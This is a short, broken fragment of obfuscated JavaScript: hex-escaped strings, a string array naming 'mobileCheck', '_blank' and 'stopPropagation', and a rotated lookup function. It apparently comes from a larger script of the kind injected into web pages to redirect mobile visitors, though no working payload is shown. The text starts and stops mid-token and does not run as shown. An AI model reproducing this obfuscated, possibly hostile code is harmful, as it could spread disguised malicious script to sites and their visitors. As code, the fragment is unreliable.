
79\x4b\x6f\x32\x63\x312′,’length’,’_blank’,’mobileCheck’,’
73\x4c\x37\x63\x317′,’stopPropagation’,’4051490VdJdXO’,’t
’];_0x10c8=function()
===_0x4ba2a7)break;else